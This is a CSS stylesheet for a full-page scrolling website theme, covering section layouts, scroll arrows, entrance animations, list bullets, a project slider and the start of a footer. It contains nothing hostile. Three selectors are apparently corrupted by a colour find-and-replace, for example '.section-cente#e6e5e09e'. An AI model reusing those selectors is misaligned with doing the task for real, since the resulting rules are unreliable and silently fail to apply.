@media (max-height: 408px) {
  .scrolldown {
    display: none;
  }
}

@media (max-width: 1023px) {
  .scrolldown {
    display: none;
  }
}

.scrolldown a {
  margin-left: 0;
  position: relative;
  display: block;
  font-size: 0.75rem;
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: roboto;
  line-height: 1.5;
  padding: 8px 8px;
  transition: 0.3s;
  background: transparent;
  border: none;
  padding-bottom: 2px;
}

.scrolldown a .txt {
  position: relative;
  min-width: 100px;
  text-align: center;
  top: 0;
  color: rgba(255, 255, 255, 0.5);
  transition: 0.3s;
  opacity: 0;
}

.scrolldown a:after {
  position: absolute;
  content: "";
  bottom: -20px;
  left: 50%;
  height: 12px;
  width: 12px;
  -webkit-transform: translateX(-50%) rotate(-45deg);
  transform: translateX(-50%) rotate(-45deg);
  margin-right: 9px;
  border: 2px solid white;
  border-top: none;
  border-right: none;
  background: transparent;
  transition: 0.3s;
}

.scrolldown a:before {
  position: absolute;
  content: "";
  bottom: -56px;
  left: 50%;
  height: 48px;
  width: 48px;
  -webkit-transform: translateX(-50%) rotate(-45deg);
  transform: translateX(-50%) rotate(-45deg);
  margin-right: 9px;
  border: 1px solid rgba(255, 255, 255, 0.2);
  border-left: none;
  border-bottom: none;
  background: transparent;
  transition: 0.3s;
  border-top-right-radius: 8px;
}

.scrolldown a:hover {
  color: #ffffff;
}

.scrolldown a:hover .txt {
  color: white;
}

.scrolldown a:hover:before {
  border-color: #ffffff;
}

.section .scrolldown {
  transition: 0.6s;
  opacity: 0;
  visibility: hidden;
}

.section.active .scrolldown {
  opacity: 1;
  visibility: visible;
}

@media (min-width: 576px) {
  .btns-action {
    margin-left: -2px;
    margin-right: -2px;
  }
}

.btns-action .btn {
  margin-bottom: 8px;
}

@media (min-width: 576px) {
  .btns-action .btn {
    width: auto;
    margin-left: 2px;
    margin-right: 2px;
  }
}

.section {
  position: relative;
  padding-top: 32px;
  padding-bottom: 32px;
  z-index: 1;
  display: flex;
  align-items: flex-start;
  justify-content: flex-start;
  flex-direction: column;
}

@media (max-width: 576px) {
  .section {
    display: block;
  }
}

@media (max-width: 768px) {
  .section {
    overflow: hidden;
  }
}

@media (min-width: 768px) {
  .section {
    padding-top: 120px;
    padding-left: 0;
    padding-right: 0;
    padding-top: 32px;
    padding-bottom: 32px;
  }
}

@media (min-width: 960px) {
  .section {
    padding-left: 0rem;
    padding-right: 0rem;
    padding-top: 0;
    padding-bottom: 0;
  }
}

@media (max-height: 480px) {
  .section {
    padding-top: 32px;
    padding-bottom: 32px;
  }
}

@media (max-height: 480px) {
  .section:after {
    content: "";
    background: rgba(255, 255, 255, 0.1);
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    position: absolute;
    z-index: -1;
    transition: 0.3s;
  }
}

.section.active:after {
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
  opacity: 0;
}

@media (max-width: 768px) {
  .section:nth-child(2n) {
    background: rgba(255, 255, 255, 0.05);
  }
}

.section.section-cente#e6e5e09e {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
}

@media (min-width: 960px) {
  .section.section-cente#e6e5e09e {
    padding-top: 0;
  }
}

.section.bg-bright {
  color: #1d1d1d;
}

.section.bg-bright .section-title h2 {
  color: #057f3d;
}

.section h4,
.section h5 {
  line-height: 1.6;
}

.section p,
.section ul {
  line-height: 1.6;
}

@media (min-width: 768px) {

  .section p,
  .section ul {
    line-height: 1.75;
  }
}

.section p {
  color: #292628;
}

.section .padding-top {
  padding-top: 32px;
}

@media (min-width: 768px) {
  .section .padding-top {
    padding-top: 64px;
  }
}

@media (min-width: 960px) {
  .section .padding-top {
    padding-top: 80px;
  }
}

.section .padding-bottom {
  padding-bottom: 32px;
}

@media (min-width: 768px) {
  .section .padding-bottom {
    padding-bottom: 64px;
  }
}

@media (min-width: 960px) {
  .section .padding-bottom {
    padding-bottom: 80px;
  }
}

.section .slide {
  width: 100%;
  display: flex;
  align-items: flex-start;
  justify-content: flex-start;
  flex-direction: column;
  position: relative;
}

.section.no-slide-arrows .fp-controlArrow {
  visibility: hidden;
}

.section .section-wrapper {
  width: 100%;
  max-width: 800px;
  padding-left: 16px;
  padding-right: 16px;
  margin-left: auto;
  margin-right: auto;
}

.section .section-wrapper.largewidth {
  max-width: 1020px;
}

.section .section-wrapper.elevated {
  position: relative;
  z-index: 1;
}

@media (min-width: 768px) {
  .section .section-wrapper .scrollable {
    padding-top: 80px;
    padding-bottom: 80px;
  }
}

@media (min-width: 768px) {
  .section .section-wrapper {
    padding-left: 0;
    padding-right: 0;
  }
}

@media (min-width: 1600px) {
  .section .section-wrapper {
    max-width: 1200px;
  }
}

.section .section-wrapper.v-center {
  display: flex;
  align-items: center;
  flex-wrap: nowrap;
}

.section .section-wrapper.v-center .section-content {
  width: 100%;
}

.section .section-wrapper.v-center.h-center {
  justify-content: center;
}

@media (min-width: 960px) {
  .section .section-wrapper.title-absolute {
    position: absolute;
  }
}

.section .section-wrapper.fullwidth {
  max-width: none;
  padding-left: 0;
  padding-right: 0;
}

@media (min-width: 1600px) {
  .section .section-wrapper.fullwidth {
    max-width: none;
  }
}

.section .section-wrapper.fullwidth.with-margin {
  padding-left: 16px;
  padding-right: 16px;
}

@media (min-width: 768px) {
  .section .section-wrapper.fullwidth.with-margin {
    padding-left: 64px;
    padding-right: 64px;
  }
}

@media (min-width: 960px) {
  .section .section-wrapper.fullwidth.with-margin {
    padding-left: 64px;
    padding-right: 64px;
    padding-top: 130px;
  }
}

.section .align-items-bottom {
  display: flex;
  align-items: flex-end;
}

.section-gallery-item {
  padding-top: 96px;
}

@media (min-width: 768px) {
  .section-gallery-item {
    padding-top: 120px;
  }
}

@media (min-width: 960px) {
  .section-item {
    padding-top: 64px;
    padding-bottom: 64px;
  }
}

.section-item-slider {
  padding-top: 0;
}

.section.bg-level-1 {
  background: #1d1d1d;
}

.section.bg-level-2 {
  background: #0d0d0d;
}

.section-gallery {
  background: #1d1d1d;
}

.fp-scroller {
  display: flex;
  width: 100%;
  min-height: 100vh;
}

@media (min-width: 960px) {
  .fp-auto-height.auto-height-small .section-wrapper.with-margin {
    padding-top: 48px;
    padding-bottom: 48px;
  }
}

@media (min-width: 960px) {
  .fp-auto-height .section-wrapper.with-margin {
    padding-top: 96px;
    padding-bottom: 96px;
  }
}

.fp-scrollable {
  width: 100%;
}

@media (min-width: 960px) {
  .fp-scrollable .section-wrapper.with-margin {
    padding-left: 0rem;
    padding-right: 0rem;
    padding-top: 144px;
    padding-bottom: 96px;
  }
}

@media (max-width: 760px) {
  .demo-section {
    height: auto !important;
  }
}

.section-title {
  max-width: 512px;
  margin: 0 auto;
}

.section-title.title-large {
  max-width: 720px;
}

.section-title .title-bg {
  position: absolute;
  top: 50%;
  left: 50%;
  left: 50vw;
  line-height: 12rem;
  margin-bottom: 0;
  -webkit-transform: translateX(-50%) translateY(-50%) scale(1.2);
  transform: translateX(-50%) translateY(-50%) scale(1.2);
  text-transform: uppercase;
  opacity: 0;
  font-weight: bold;
  transition: 0.3s ease-in-out;
  font-size: 4rem;
  letter-spacing: -0.075em;
  z-index: -1;
}

.section-title .title-bg.no-anim {
  opacity: 0.1;
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}

@media (min-width: 768px) {
  .section-title .title-bg {
    letter-spacing: 0.2em;
    padding-left: 0.2em;
    font-size: 6rem;
  }
}

@media (min-width: 960px) {
  .section-title .title-bg {
    letter-spacing: 0.0em;
    padding-left: 0.0em;
    font-size: 10rem;
  }
}

@media (min-width: 768px) {
  .section-title .title-abs {
    top: 64px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    text-align: center;
    position: absolute;
  }
}

.section.active .title-bg {
  opacity: 0.0;
  transition-delay: 0.3s;
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}

@media (min-width: 768px) {
  .section.active .title-bg {
    opacity: 0.075;
  }
}

@media (min-width: 768px) {
  .section-content.#e6e5e09euced {
    width: 80%;
    margin-left: auto;
    margin-right: auto;
  }
}

.section-content.margin-tb {
  margin-top: 64px;
  margin-bottom: 64px;
}

.section-content .title-desc {
  margin-bottom: 2rem;
}

@media (min-width: 768px) {
  .section-content .title-desc {
    margin-bottom: 1rem;
  }
}

.section-content .illustr img {
  width: 100%;
}

.section-content .illustr img.portrait {
  max-height: 66vh;
  width: auto;
}

.section-content .illustr-legend {
  position: relative;
}

.section-content .illustr-legend img,
.section-content .illustr-legend .img {
  width: 50%;
  max-width: 480px;
}

.section-content .illustr-legend .legend {
  text-align: left;
}

@media (min-width: 768px) {
  .section-content .illustr-legend .legend {
    position: absolute;
    left: 75%;
    width: 25%;
    top: 10%;
  }
}

.section-content .illustr-legend .legend hr {
  width: 50%;
  margin: 0.25rem 0;
  border-top: 2px solid #057f3d;
}

.section-content .illustr-legend .legend h4 {
  font-weight: bold;
  font-size: 1.5rem;
}

@media (min-width: 768px) {
  .section-content .illustr-legend .legend.legend-left {
    left: 0%;
  }
}

.section-content .illustr-legend .legend.text-right hr {
  margin-left: 50%;
}

.section-content .illustr-center {
  position: relative;
  width: 100%;
  max-width: 720px;
  margin-left: auto;
  margin-right: auto;
}

.section-content .illustr-center .img,
.section-content .illustr-center img {
  width: 100%;
}

.section-content img.logo {
  height: 96px;
  margin: 0.75rem 0;
}

@media (min-width: 576px) {
  .section-content img.logo {
    height: 128px;
  }
}

@media (min-width: 768px) {
  .section-content img.logo {
    height: 160px;
  }
}

.section-content hr {
  width: 50%;
  margin: 0.25rem 0;
  border-top: 2px solid #057f3d;
}

.section-content h4 {
  display: inline-block;
}

.section-content h4 strong {
  color: #057f3d;
}

.section-content ul {
  padding-left: 24px;
}

.section-content ul li {
  list-style: disc;
}
.ip-big-card ul li{
    text-align: left;
}
.section-content ul.list-primary {
  padding-left: 0;
}

.section-content ul.list-primary>li {
  position: relative;
  padding-left: 1.5em;
  list-style: none;
}

.section-content ul.list-primary>li:before {
  position: absolute;
  border-radius: 2rem;
  background: #057f3d;
  width: 1rem;
  height: 1rem;
  left: 0;
  top: 0.25em;
  content: "";
}

.section-content ul.list-secondary {
  padding-left: 0;
}

.section-content ul.list-secondary>li {
  position: relative;
  padding-left: 1.5em;
  list-style: none;
}

.section-content ul.list-secondary>li:before {
  position: absolute;
  border-radius: 2rem;
  background: #3f4b62;
  width: 1rem;
  height: 1rem;
  left: 0;
  top: 0.25em;
  content: "";
}

.section-content ul.list-white {
  padding-left: 0;
}

.section-content ul.list-white>li {
  position: relative;
  padding-left: 1.5em;
  list-style: none;
}

.section-content ul.list-white>li:before {
  position: absolute;
  border-radius: 2rem;
  background: #ffffff;
  width: 1rem;
  height: 1rem;
  left: 0;
  top: 0.25em;
  content: "";
}

.section-content ul.list-black {
  padding-left: 0;
}

.section-content ul.list-black>li {
  position: relative;
  padding-left: 1.5em;
  list-style: none;
}

.section-content ul.list-black>li:before {
  position: absolute;
  border-radius: 2rem;
  background: #1d1d1d;
  width: 1rem;
  height: 1rem;
  left: 0;
  top: 0.25em;
  content: "";
}

.section-content h2.border-primary,
.section-content h3.border-primary,
.section-content h4.border-primary,
.section-content h5.border-primary,
.section-content p.border-primary {
  position: relative;
  padding-left: 1.5em;
}

.section-content h2.border-primary:before,
.section-content h3.border-primary:before,
.section-content h4.border-primary:before,
.section-content h5.border-primary:before,
.section-content p.border-primary:before {
  position: absolute;
  border-top: 2px solid #057f3d;
  width: 1em;
  height: 0;
  left: 0;
  top: 0.5em;
  content: "";
}

.section-content h2.border-secondary,
.section-content h3.border-secondary,
.section-content h4.border-secondary,
.section-content h5.border-secondary,
.section-content p.border-secondary {
  position: relative;
  padding-left: 1.5em;
}

.section-content h2.border-secondary:before,
.section-content h3.border-secondary:before,
.section-content h4.border-secondary:before,
.section-content h5.border-secondary:before,
.section-content p.border-secondary:before {
  position: absolute;
  border-top: 2px solid #3f4b62;
  width: 1em;
  height: 0;
  left: 0;
  top: 0.5em;
  content: "";
}

.section-content h2.border-white,
.section-content h3.border-white,
.section-content h4.border-white,
.section-content h5.border-white,
.section-content p.border-white {
  position: relative;
  padding-left: 1.5em;
}

.section-content h2.border-white:before,
.section-content h3.border-white:before,
.section-content h4.border-white:before,
.section-content h5.border-white:before,
.section-content p.border-white:before {
  position: absolute;
  border-top: 2px solid #ffffff;
  width: 1em;
  height: 0;
  left: 0;
  top: 0.5em;
  content: "";
}

.section-content h2.border-black,
.section-content h3.border-black,
.section-content h4.border-black,
.section-content h5.border-black,
.section-content p.border-black {
  position: relative;
  padding-left: 1.5em;
}

.section-content h2.border-black:before,
.section-content h3.border-black:before,
.section-content h4.border-black:before,
.section-content h5.border-black:before,
.section-content p.border-black:before {
  position: absolute;
  border-top: 2px solid #1d1d1d;
  width: 1em;
  height: 0;
  left: 0;
  top: 0.5em;
  content: "";
}

.row .align-self-end .section-content .title-desc {
  margin-bottom: 0;
}

.row .align-self-end .section-content p:last-child {
  margin-bottom: 0;
}

@media (max-width: 768px) {
  .fp-scrollable {
    height: auto !important;
  }

  .fp-scroller {
    height: auto !important;
  }
}

@media (min-width: 768px) {
  .section .anim.translateUp {
    -webkit-transform: translateY(48px);
    transform: translateY(48px);
    transition: 0.3s ease-in-out;
  }

  .section.active .anim.translateUp,
  .section.section-anim .anim.translateUp {
    transition-delay: 0.3s;
    -webkit-transform: none;
    transform: none;
  }

  .section .anim.translateDown {
    -webkit-transform: translateY(-48px);
    transform: translateY(-48px);
    transition: 0.3s ease-in-out;
  }

  .section.active .anim.translateDown,
  .section.section-anim .anim.translateDown {
    transition-delay: 0.3s;
    -webkit-transform: none;
    transform: none;
  }
}

@media (min-width: 960px) {
  #mainpage .section .anim .anim-wrapper {
    overflow: hidden;
    display: block;
  }

  #mainpage .section .anim .anim-1,
  #mainpage .section .anim .anim-2,
  #mainpage .section .anim .anim-3,
  #mainpage .section .anim .anim-4,
  #mainpage .section .anim .anim-5 {
    transition: 0.3s;
    transition-delay: 0s;
    position: relative;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
    opacity: 1;
    text-align: start;
  }

  #mainpage .section .anim .zoomout-1 {
    transition: 0.6s;
    transition-delay: 0s;
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    opacity: 0;
  }

  #mainpage .section .anim .anim-list .item {
    opacity: 0;
    -webkit-transform: translateY(16px);
    transform: translateY(16px);
    transition: 0.3s;
  }

  #mainpage .section .anim .fade-2,
  #mainpage .section .anim .fade-3,
  #mainpage .section .anim .fade-4,
  #mainpage .section .anim .fade-1 {
    opacity: 0;
    transition: 0.6s;
    transition-delay: 0s;
  }

  #mainpage .section.active .anim .anim-1,
  #mainpage .section.section-anim .anim .anim-1 {
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.3s;
    opacity: 1;
  }

  #mainpage .section.active .anim .anim-2,
  #mainpage .section.section-anim .anim .anim-2 {
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.5s;
    opacity: 1;
  }

  #mainpage .section.active .anim .anim-3,
  #mainpage .section.section-anim .anim .anim-3 {
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.7s;
    opacity: 1;
  }

  #mainpage .section.active .anim .anim-4,
  #mainpage .section.section-anim .anim .anim-4 {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.9s;
  }

  #mainpage .section.active .anim .anim-5,
  #mainpage .section.section-anim .anim .anim-5 {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 1.1s;
  }

  #mainpage .section.active .anim .anim-list .item,
  #mainpage .section.section-anim .anim .anim-list .item {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.6s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(1),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(1) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.8s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(2),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(2) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.95s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(3),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(3) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 1.1s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(4),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(4) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 1.25s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(5),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(5) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 1.4s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(6),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(6) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 1.55s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(7),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(7) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 1.7s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(8),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(8) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 1.85s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(9),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(9) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 2s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(10),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(10) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 2.15s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(11),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(11) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 2.3s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(12),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(12) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 2.45s;
  }

  #mainpage .section.active .anim .zoomout-1,
  #mainpage .section.section-anim .anim .zoomout-1 {
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.3s;
    opacity: 1;
  }

  #mainpage .section.active .anim .fade-1,
  #mainpage .section.section-anim .anim .fade-1 {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.3s;
  }

  #mainpage .section.active .anim .fade-2,
  #mainpage .section.section-anim .anim .fade-2 {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.5s;
  }

  #mainpage .section.active .anim .fade-3,
  #mainpage .section.section-anim .anim .fade-3 {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.7s;
  }

  #mainpage .section.active .anim .fade-4,
  #mainpage .section.section-anim .anim .fade-4 {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.9s;
  }
}

@media (min-width: 768px) {
  .section .section-aside.aside-bottom {
    position: absolute;
    bottom: 80px;
    padding-right: 64px;
    right: 0;
    width: 50%;
    width: 50vw;
    display: flex;
    align-items: flex-end;
    justify-content: flex-end;
    flex-direction: column;
    z-index: 1;
  }
}

.section .section-aside.aside-bottom .a-wrapper {
  width: 100%;
}

.section .section-aside.small-relative,
.section .section-aside.small-relative.aside-bottom {
  position: relative;
  top: auto;
  bottom: auto;
  left: auto;
  right: 0;
  width: 100%;
  margin-top: 16px;
  padding-right: 0;
  align-items: flex-start;
  justify-content: flex-start;
}

@media (min-width: 960px) {

  .section .section-aside.small-relative,
  .section .section-aside.small-relative.aside-bottom {
    position: absolute;
    bottom: -126px;
    padding-right: 64px;
    right: 0;
    width: 50%;
    width: 50vw;
    display: flex;
    align-items: flex-end;
    justify-content: flex-end;
    flex-direction: column;
    z-index: 1;
  }
}

@media (max-width: 1023px) {
  .section .section-aside.gallery-nav {
    display: none;
  }
}

.section .section-aside .message-form {
  width: 100%;
}

@media (min-width: 960px) {
  .section .section-aside .message-form {
    width: 320px;
  }
}

.section .section-aside .message-form h4 {
  font-size: 1rem;
  font-weight: bold;
}

@media (min-width: 768px) {
  .section .section-aside.aside-top {
    position: absolute;
    top: 120px;
    left: 0;
    padding-left: 64px;
    width: 100%;
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    flex-direction: column;
    z-index: 1;
  }
}

.section .section-aside.aside-top .a-wrapper {
  width: 100%;
}

.section .section-aside .message-form {
  width: 100%;
}

@media (min-width: 960px) {
  .section .section-aside .message-form {
    width: 320px;
  }
}

.section .section-aside .message-form h4 {
  font-size: 1rem;
  font-weight: bold;
}

/* 5.2 Home section layout */
.section-home {
min-height: 640px;
  min-height: 60vh;
}

.section-home .section-wrapper {
  width: 100%;
  text-align: center;
}

.section-home .section-wrapper.twoside {
  text-align: left;
  max-width: 1020px;
}

@media (min-width: 1600px) {
  .section-home .section-wrapper.twoside {
    max-width: 1200px;
  }
}

.section-home .section-wrapper .fit-screen-sm {
  min-height: 512px;
}

@media (min-width: 768px) {
  .section-home .section-wrapper .fit-screen-sm {
    min-height: auto;
  }
}

.section-home .section-wrapper.padding-top {
  padding-top: 160px;
}

.section-home .home-title {
  font-size: 3rem;
}

@media (min-width: 768px) {
  .section-home .home-title {
    font-size: 5rem;
  }
}

.section-home .home-title.decor {
  padding-bottom: 1rem;
  margin-bottom: 1rem;
  position: relative;
}

.section-home .home-title.decor:after {
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  width: 320px;
  width: 100%;
  height: 1px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}

.section-home .section-content .borde#e6e5e09e {
  border-bottom: 2px solid currentColor;
}

.section-home .section-content .title-desc {
  margin-top: 50px;
  /*background-color: #cccdcf;*/
  background-color: #e4e4e4;
  border-radius: 30px;
  padding: 20px;
  height: auto;
}

.section-home .section-content .illustr img {
  width: 100%;
}

.section-home .section-content .illustr img.portrait {
  max-height: 400px;
  width: auto;
}

@media (min-width: 768px) {
  .section-home .section-content .illustr img.portrait {
    max-height: 66vh;
    width: auto;
  }
}

.section-home .section-content img.logo {
  height: 96px;
  margin: 0.75rem 0;
  max-width: 100%;
  width: auto;
}

@media (min-width: 576px) {
  .section-home .section-content img.logo {
    height: 128px;
  }
}

@media (min-width: 768px) {
  .section-home .section-content img.logo {
    height: 160px;
  }
}

.section-home .section-aside {
  display: none;
}

@media (min-width: 768px) {
  .section-home .section-aside {
    display: block;
  }
}

/* 5.3 Section list / .section-list */
.section-list .item {
  margin-top: 40px;
  margin-bottom: 40px;
}

.section-list .item:first-child {
  margin-bottom: 0;
}

.section-list .item:last-child {
  margin-bottom: 0;
}

@media (min-width: 960px) {
  .section-list .item>.order-md-1 {
    padding-right: 40px;
  }
}

@media (min-width: 960px) {
  .section-list .item>.order-md-2 {
    padding-left: 40px;
  }
}

@media (min-width: 960px) {
  .section-twoside .item>.order-md-1 {
    padding-right: 40px;
  }
}

@media (min-width: 960px) {
  .section-twoside .item>.order-md-2 {
    padding-left: 40px;
  }
}

.service-list {
  display: flex;
  flex-wrap: wrap;
  margin-top: 1rem;
}

.service-list.decor {
  border-top: 1px solid rgba(255, 255, 255, 0.2);
  padding-top: 2rem;
}

.service-list .item {
  margin-bottom: 2rem;
}

.project-list {
  display: flex;
  flex-wrap: wrap;
  margin-top: 1rem;
  margin-left: -8px;
  margin-right: -8px;
}

.project-list.decor {
  border-top: 1px solid rgba(255, 255, 255, 0.2);
  padding-top: 2rem;
}

.project-list .item {
  margin-bottom: 0;
  padding: 8px !important;
}

.fp-slides {
  width: 100%;
}

.slide-wrapper {
  width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}

@media (min-width: 960px) and (orientation: landscape) {
  .slide-wrapper {
    min-height: 100vh;
    justify-content: flex-start;
    margin-left: 128px;
  }
}

@media (min-width: 1300px) and (orientation: landscape) {
  .slide-wrapper {
    justify-content: center;
    margin-left: 0;
  }
}

.slide-wrapper .item-wrapper {
  position: relative;
}

.slide-wrapper .illustr {
  position: relative;
}

.slide-wrapper .illustr .img {
  width: 100%;
  height: 300px;
}

@media (min-width: 768px) {
  .slide-wrapper .illustr .img {
    height: 50vh;
  }
}

@media (min-width: 960px) and (orientation: landscape) {
  .slide-wrapper .illustr .img {
    width: 400px;
    width: 40vw;
    height: 400px;
    height: 66vh;
  }
}

.slide-wrapper .legend {
  padding: 16px;
  padding-top: 32px;
  padding-bottom: 32px;
}

@media (min-width: 768px) {
  .slide-wrapper .legend {
    padding: 32px 64px;
  }
}

@media (min-width: 960px) and (orientation: landscape) {
  .slide-wrapper .legend {
    position: absolute;
    left: 100%;
    top: 48px;
    width: 300px;
    margin-left: 2rem;
    padding: 0;
  }
}

@media (min-width: 1200px) and (orientation: landscape) {
  .slide-wrapper .legend {
    width: 280px;
  }
}

.slide-wrapper .legend a {
  color: #ffffff;
}

.slide-wrapper .legend a:hover {
  text-decoration: none;
}

.slide-wrapper .legend h3 {
  font-size: 3rem;
  font-weight: bold;
}

@media (min-width: 960px) {
  .slide-wrapper .legend h3 {
    font-size: 3.5rem;
  }
}

@media (min-width: 960px) and (orientation: landscape) {
  .slide-wrapper .legend h3 {
    margin-left: -96px;
  }
}

.slide-wrapper .legend h4 {
  font-size: 1.25rem;
}

.slide-wrapper .legend .icons {
  margin-top: 1rem;
  margin-left: -8px;
}

.project-slider {
  padding: 0;
}

.project-slider .fp-controlArrow {
  background: rgba(0, 0, 0, 0.2);
  top: 66px;
  margin-top: -50px;
}

@media (min-width: 768px) {
  .project-slider .fp-controlArrow {
    top: 82px;
  }
}

@media (min-width: 960px) {
  .project-slider .fp-controlArrow {
    top: 50%;
  }
}

.project-slider .fp-controlArrow.fp-prev {
  left: 16px;
  height: 48px;
  width: 48px;
  border: none;
  transition: 0.3s;
  border: 1px solid rgba(255, 255, 255, 0.2);
}

@media (min-width: 768px) {
  .project-slider .fp-controlArrow.fp-prev {
    left: 64px;
  }
}

.project-slider .fp-controlArrow.fp-prev:before {
  content: "";
  position: absolute;
  top: 14px;
  left: 14px;
  width: 1em;
  height: 1em;
  border-bottom: 2px solid currentColor;
  border-left: 2px solid currentColor;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: 0.2s;
}

.project-slider .fp-controlArrow.fp-prev:after {
  content: "";
  top: 14px;
  left: 22px;
  position: absolute;
  width: 1em;
  height: 1em;
  border-bottom: 2px solid currentColor;
  border-left: 2px solid currentColor;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: 0.2s;
}

.project-slider .fp-controlArrow.fp-prev:hover:after {
  width: 18px;
  height: 2px;
  top: 21px;
  left: 14px;
  -webkit-transform: none;
  transform: none;
}

.project-slider .fp-controlArrow.fp-next {
  margin-top: 0;
  right: auto;
  left: 16px;
  height: 48px;
  width: 48px;
  border: none;
  transition: 0.3s;
  border: 1px solid rgba(255, 255, 255, 0.2);
}

@media (min-width: 768px) {
  .project-slider .fp-controlArrow.fp-next {
    left: 64px;
  }
}

.project-slider .fp-controlArrow.fp-next:before {
  content: "";
  position: absolute;
  top: 14px;
  right: 14px;
  width: 1em;
  height: 1em;
  border-top: 2px solid currentColor;
  border-right: 2px solid currentColor;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: 0.2s;
}

.project-slider .fp-controlArrow.fp-next:after {
  content: "";
  top: 14px;
  right: 22px;
  position: absolute;
  width: 1em;
  height: 1em;
  border-top: 2px solid currentColor;
  border-right: 2px solid currentColor;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: 0.2s;
}

.project-slider .fp-controlArrow.fp-next:hover:after {
  width: 18px;
  height: 2px;
  top: 21px;
  right: 14px;
  -webkit-transform: none;
  transform: none;
}

@media (min-width: 768px) {
  .twoside.superposed .margin-up {
    margin-top: -4rem;
  }

  .twoside.superposed .margin-down {
    margin-top: 4rem;
  }

  .twoside.superposed .superposed-bottom {
    position: relative;
    z-index: 0;
    padding: 0;
  }

  .twoside.superposed .superposed-top {
    position: relative;
    z-index: 1;
    padding: 0;
  }

  .twoside.superposed .superposed-left {
    margin-left: 2rem;
    margin-right: -2rem;
  }

  .twoside.superposed .superposed-left>.section-content>.jumbotron {
    padding-left: 4rem;
    padding-right: 6rem;
  }

  .twoside.superposed .superposed-left.superposed-top>.section-content>.jumbotron {
    padding-left: 4rem;
    padding-right: 4rem;
  }

  .twoside.superposed .superposed-right {
    margin-left: -2rem;
  }

  .twoside.superposed .superposed-right>.section-content>.jumbotron {
    padding-left: 4rem;
    padding-right: 4rem;
  }

  .twoside.superposed .superposed-right.superposed-bottom>.section-content>.jumbotron {
    padding-left: 6rem;
    padding-right: 4rem;
  }

  .twoside.superposed .section-content>.jumbotron .container {
    padding: 0;
  }
}

.footer.footer-page {
  padding-top: 2rem;
  padding-bottom: 2rem;
}

.footer.footer-page ul,
.footer.footer-page li {
  list-style: none;
}

.footer.footer-page .footer-nav .navbar-brand {
  color: inherit;
  margin-bottom: 1rem;
}

@media (min-width: 768px) {
  .footer.footer-page .footer-nav .navbar-brand {
    margin-bottom: 0;
  }
}

.footer.footer-page .footer-nav .navbar-brand img {
  height: 48px;
  width: auto;
  margin-right: 0.5rem;
}

.footer.footer-page .footer-nav .navbar-brand .text {
  display: inline;
  margin-bottom: 0;
  vertical-align: middle;
}

.footer.footer-page .footer-nav .nav-container {
  display: flex;
